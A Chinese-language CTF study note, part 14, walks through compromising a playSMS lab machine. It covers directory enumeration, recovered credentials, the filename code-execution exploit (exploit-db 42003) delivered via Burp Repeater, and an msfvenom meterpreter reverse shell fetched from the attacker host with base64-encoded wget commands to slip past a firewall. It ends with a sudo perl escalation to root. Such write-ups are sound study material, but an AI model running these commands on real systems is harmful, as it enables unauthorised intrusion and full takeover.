我的CTF学习与教学之旅笔记14
命令注入:
查找一切可以浏览的页面,一定要浏览源码,可能发现密码
本例中:用dirb http://ip命令,发现robot.txt,内容如下
浏览所有页面,查看源码,发现不一样的地方,发现/nothing提示与正常的404错误不一样,于是重点观察源码
源码如下:
找到一个网站上的文件backup.zip,解压,密码可以参考刚浏览到的密码,本例为freedom
一般解压出来的mp3文件不一定是mp3文件,用file 文件名,查看文件类型,一般是文本文件
cat 这个文件,了解详细内容。具体命令如下:
发现了一个隐藏的/SecreTSMSgatwayLogin网站,用户名为:touhid,密码:diana
根据网站名称,searchsploit 查找相关漏洞说明,本例为playSMS,查看攻击方法,这步很重要,学会使用漏洞入侵方法是接下来的重点。
也可以浏览下图中的网站!
输入以下命令:
root@kali:~# cat /usr/share/exploitdb/exploits/php/webapps/42003.txt
1. Description
Unrestricted File Upload:
Any registered user can upload any file because of not proper Validation of file in sendfromfile.php
Code Execution using $filename
Now We know sendfromfile.php accept any file extension and just read content not stored in server. But there is bug when user upload example: mybackdoor.php server accept happily but not store in any folder so our shell is useless. But if User change the file name to "mybackdoor.php" to ".php" den server check for file and set some perameter $filename=".php" , U can see code below and display $filename on page.
For More Details : www.touhidshaikh.com/blog/
接下来开始漏洞利用:
找到Send from file页面,因为只能传csv文件,新建1.csv
现在浏览器中设置代理:
启动burpsuite:proxy设置代理截断,
要出现以下界面:能看到截断的数据
把数据包发送到action->repeater
action选择repeater,在 repeater中进行修改,再提交进行攻击
详细步骤如下:
首先在浏览器中设置代理,proxy,在页面选好1.csv
开启burpsuite,设置好proxy,开启intercept on。
在页面点击上传,此时burpsuite截获数据包。点击“ACTION”,选择“Send to Repeater”
在Repeater标签下,对数据包进行修改。把filename=“.php”
点击“GO”,没有“GO”,点击“SEND”
在右侧的RESPONSE标签,查看返回的效果!
注意重新需要注入多条命令,要重新上传文件,重新截断,重新修改!!!!
可以试试id等其他命令
进一步如下:
查看msfvenom帮助:
msfvenom --help
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options]
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=
Options:
-l, --list
-p, --payload
--list-options List --payload
-f, --format
-e, --encoder
--sec-name
--smallest Generate the smallest possible payload using all available encoders
--encrypt
--encrypt-key
--encrypt-iv
-a, --arch
--platform
-o, --out
-b, --bad-chars Characters to avoid example: '\x00\xff'
-n, --nopsled
--pad-nops Use nopsled size specified by -n
-s, --space
--encoder-space
-i, --iterations
-c, --add-code
-x, --template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name
-t, --timeout
-h, --help Show this message
查看shell文件的格式如下:
root@kali:~# msfvenom --list format
Framework Executable Formats [--format
===============================================
Name
----
asp
aspx
aspx-exe
axis2
dll
elf
elf-so
exe
exe-only
exe-service
exe-small
hta-psh
jar
jsp
loop-vbs
macho
msi
msi-nouac
osx-app
psh
psh-cmd
psh-net
psh-reflection
vba
vba-exe
vba-psh
vbs
war
Framework Transform Formats [--format
==============================================
Name
----
bash
c
csharp
dw
dword
hex
java
js_be
js_le
num
perl
pl
powershell
ps1
py
python
raw
rb
ruby
sh
vbapplication
vbscript
生成反射攻击shell
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=10.10.10.128 lport=4444 -f elf -o /var/www/html/shell
或者:
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=10.10.10.128 lport=4444 -f elf > /var/www/html/s
这是查看,发现是没有执行权限的,chmod +x添加权限
接下来思路:让靶机远程下载这个生成的shell,再执行,反射到msf
但是靶机上是开了防火墙的,这是需要会用绕过防火墙技术。
一定要掌握利用base64绕过防火墙的检测机制:
利用base64在攻击机对攻击语句进行加密,在burpsuite中添加时要用base64_decode进行解密
root@kali:~# echo "wget http://10.10.10.128/shell -O /tmp/shell" | base64
d2dldCBodHRwOi8vMTAuMTAuMTAuMTI4L3NoZWxsIC1PIC90bXAvc2hlbGwK
root@kali:~# echo "chmod 777 /tmp/shell" | base64
Y2htb2QgNzc3IC90bXAvc2hlbGwK
root@kali:~# echo "/tmp/shell" | base64
L3RtcC9zaGVsbAo=
依次把上述攻击语句用base64加密后的字符串,填入$filename中,加入时要用base64_decode进行解密,如下:
技巧:需要远程执行几次命令,建议新建几个空文件,如1.csv 2.csv 3.csv等。
每次都要开关浏览器的proxy和burpsuite的inception on/off。我做了多次,终于成功!!!
重新上传一个1.csv,截断,action选择repeater,repeater标签下:在提交时要用base64_decode()解码修改$filename内容:
filename=".php"
点击Send按钮。此时不会有任何反映。
接下来进行提权:
sudo -l :找不需要root密码就可以执行的命令,发现perl
sudo perl -e "exec '/bin/sh'"
bash -i : 进入交互状态,root提示符出现